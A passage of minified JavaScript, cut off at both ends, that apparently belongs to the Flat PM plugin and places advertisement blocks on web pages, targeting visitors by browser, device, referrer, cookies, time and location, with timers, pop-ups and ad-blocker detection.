RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var 